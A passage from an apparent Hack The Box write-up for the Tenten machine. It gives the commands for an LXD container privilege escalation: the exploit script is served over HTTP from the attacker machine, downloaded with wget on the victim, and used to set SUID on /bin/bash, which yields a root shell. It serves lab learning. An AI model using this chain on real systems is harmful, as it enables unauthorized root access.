
I will fix the script and remove the command that is creating the permissions conflict, but I will also take the opportunity to convert the lxd_exploit.sh script to unix (something that S4vitar also recommends). I transfer again the modified script to the victim machine and I manage to run it successfully, I access from the container to the /bin directory and I grant SUID permissions to the bash, I exit the container and I can spawn a bash according to the owner’s permissions (root) and again I manage to rooted the box.
Attacker Machine:
dos2unix lxd_exploit.sh
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/lxd_exploit.sh
chmod +x lxd_exploit.sh
./lxd_exploit.sh alpine-v3.19-x86_64-20240102_1831.tar.gz
# Container
cd /mnt/
cd ./root
cd /bin
ls -l ./bash
chmod u+s bash
exit
# Host
ls -l /bin/bash
bash -p




I’ve heard enough times that you can take advantage of Hack The Boxes, in multiple ways to play, learn and test various ways to exploit vulnerabilities. You should take full advantage of each lab, it can even take several weeks to understand different concepts and even create scripts to automate attacks or exploit services. I kill the box with htbExplorer and I can choose the next lab!
./htbExplorer -k Tenten